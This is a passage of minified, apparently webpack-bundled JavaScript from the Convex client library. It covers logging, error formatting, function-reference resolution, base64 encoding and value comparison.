this._onLogLineFuncs[t]=e,()=>{delete this._onLogLineFuncs[t]}}logVerbose(...e){if(this._verbose)for(let t of Object.values(this._onLogLineFuncs))t("debug",`${new Date().toISOString()}`,...e)}log(...e){for(let t of Object.values(this._onLogLineFuncs))t("info",...e)}warn(...e){for(let t of Object.values(this._onLogLineFuncs))t("warn",...e)}error(...e){for(let t of Object.values(this._onLogLineFuncs))t("error",...e)}}function a(e){let t=new o(e);return t.addLogLineListener((e,...t)=>{switch(e){case"debug":console.debug(...t);break;case"info":default:console.log(...t);break;case"warn":console.warn(...t);break;case"error":console.error(...t)}}),t}function u(e){return new o(e)}function h(e,t,i,s,r){let o=n(i);if("object"==typeof r&&(r=`ConvexError ${JSON.stringify(r.errorData,null,2)}`),"info"===t){let t=r.match(/^\[.*?\] /);if(null===t)return void e.error(`[CONVEX ${o}(${s})] Could not parse console.log`);let i=r.slice(1,t[0].length-2),n=r.slice(t[0].length);e.log(`%c[CONVEX ${o}(${s})] [${i}]`,"color:rgb(0, 145, 255)",n)}else e.error(`[CONVEX ${o}(${s})] ${r}`)}function l(e,t){let i=`[CONVEX FATAL ERROR] ${t}`;return e.error(i),Error(i)}function c(e,t,i){let s=n(e);return`[CONVEX ${s}(${t})] ${i.errorMessage}
  Called by client`}function d(e,t){return t.data=e.errorData,t}},65065:(e,t,i)=>{i.d(t,{Jc:()=>n,QY:()=>r});var s=i(97561);let r=Symbol.for("toReferencePath");function n(e){let t;if("string"==typeof e)t=e.startsWith("function://")?{functionHandle:e}:{name:e};else if(e[s.A])t={name:e[s.A]};else{let i=e[r]??null;if(!i)throw Error(`${e} is not a functionReference`);t={reference:i}}return t}},69642:(e,t,i)=>{i.d(t,{i:()=>h});var s,r,n=i(24138),o=Object.defineProperty,a=(e,t,i)=>((e,t,i)=>t in e?o(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i);let u=Symbol.for("ConvexError");class h extends(r=Error,s=u,r){constructor(e){super("string"==typeof e?e:(0,n.E$)(e)),a(this,"name","ConvexError"),a(this,"data"),a(this,s,!0),this.data=e}}},71606:(e,t,i)=>{i.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var s=i(97561),r=i(65065);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let i=e[s.A];if(!i)throw Error(`${e} is not a functionReference`);return i}function o(e){return{[s.A]:e}}let a=function e(t=[]){return new Proxy({},{get(i,r){if("string"==typeof r)return e([...t,r]);if(r===s.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),i=t[t.length-1];return"default"===i?e:e+":"+i}return r===Symbol.toStringTag?"FunctionReference":void 0}})}()},79271:(e,t,i)=>{i.d(t,{du:()=>s.du,ik:()=>o.i,o4:()=>n,rz:()=>s.rz,v:()=>r.v});var s=i(24138),r=i(40938),n=i(85606),o=i(69642);i(90249)},85606:(e,t,i)=>{i.r(t),i.d(t,{byteLength:()=>l,fromByteArray:()=>d,fromByteArrayUrlSafeNoPadding:()=>f,toByteArray:()=>c});for(var s=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)s[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var i=e.indexOf("=");-1===i&&(i=t);var s=i===t?0:4-i%4;return[i,s]}function l(e){var t=h(e),i=t[0],s=t[1];return(i+s)*3/4-s}function c(e){var t,i,s=h(e),o=s[0],a=s[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(i=0;i<c;i+=4)t=r[e.charCodeAt(i)]<<18|r[e.charCodeAt(i+1)]<<12|r[e.charCodeAt(i+2)]<<6|r[e.charCodeAt(i+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(i)]<<2|r[e.charCodeAt(i+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(i)]<<10|r[e.charCodeAt(i+1)]<<4|r[e.charCodeAt(i+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,i=e.length,r=i%3,n=[],o=0,a=i-r;o<a;o+=16383)n.push(function(e,t,i){for(var r,n=[],o=t;o<i;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(s[r>>18&63]+s[r>>12&63]+s[r>>6&63]+s[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(s[(t=e[i-1])>>2]+s[t<<4&63]+"=="):2===r&&n.push(s[(t=(e[i-2]<<8)+e[i-1])>>10]+s[t>>4&63]+s[t<<2&63]+"="),n.join("")}function f(e){return d(e).replace(/\+/g,"-").replace(/\//g,"_").replace(/=/g,"")}r[45]=62,r[95]=63},90249:(e,t,i)=>{i.d(t,{c:()=>a});let s=()=>Array.from({length:4},()=>0),r=s(),n=s();function o(e,t){let i,s;if(e<128)return t[0]=e,1;if(e<=2047)i=1,s=192;else if(e<=65535)i=2,s=224;else if(e<=1114111)i=3,s=240;else throw Error("Invalid code point");t[0]=(e>>6*i)+s;let r=1;for(;i>0;i--){let s=e>>6*(i-1);t[r++]=128|63&s}return r}function a(e,t){return function e(t,i){return t[0]===i[0]?function(t,i){if(null==t)return 0;if("number"==typeof t){if("number"!=typeof i)throw Error(`Unexpected type ${i}`);return function(e,t){if(isNaN(e)||isNaN(t)){let i=new ArrayBuffer(8),s=new ArrayBuffer(8);new DataView(i).setFloat64(0,e,!0),new DataView(s).setFloat64(0,t,!0);let r=BigInt(new DataView(i).getBigInt64(0,!0)),n=BigInt(new DataView(s).getBigInt64(0,!0)),o=(0x8000000000000000n&r)!==0n,a=(0x8000000000000000n&n)!==0n;return isNaN(e)!==isNaN(t)?isNaN(e)?o?-1:1:a?1:-1:o!==a?o?-1:1:r<n?-1:+(r!==n)}return Object.is(e,t)?0:Object.is(e,-0)?Object.is(t,0)?-1:-Math.sign(t):Object.is(t,-0)?Object.is(e,0)?1:Math.sign(e):e<t?-1:1}(t,i)}if("string"==typeof t){if("string"!=typeof i)throw Error(`Unexpected type ${i}`);return function(e,t){let i=e.length,s=t.length,a=Math.min(i,s);for(let i=0;i<a;){let s=e.codePointAt(i),a=t.codePointAt(i);if(s!==a){if(s<128&&a<128)return s-a;let e=o(s,r),t=o(a,n);var u=r,h=e,l=n,c=t;let i=Math.min(h,c);for(let e=0;e<i;e++){let t=u[e],i=l[e];if(t!==i)return t-i}return h-c}i+=s>65535?2:1}return i-s}(t,i)}if("bigint"==typeof t||"boolean"==typeof t||"string"==typeof t)return t<i?-1:+(t!==i);if(!Array.isArray(t)||!Array.isArray(i))throw Error(`Unexpected type ${t}`);for(let s=0;s<t.length&&s<i.length;s++){let r=e(t[s],i[s]);if(0!==r)return r}return t.length<i.length?-1:+(t.length>i.length)}(t[1],i[1]):t[0]<i[0]?-1:1}(u(e),u(t))}function u(e){return void 0===e?[0,void 0]:null===e?[1,null]:"bigint"==typeof e?[2,e]:"number"==typeof e?[3,e]:"boolean"==typeof e?[4,e]:"string"==typeof e?[5,e]:e instanceof ArrayBuffer?[6,Array.from(new Uint8Array(e)).map(u)]:Array.isArray(e)?[7,e.map(u)]:[8,Object.keys(e).sort().map(t=>[t,e[t]]).map(u)]}},97561:(e,t,i)=>{i.d(t,{A:()=>s});let s=Symbol.for("functionName")}}]);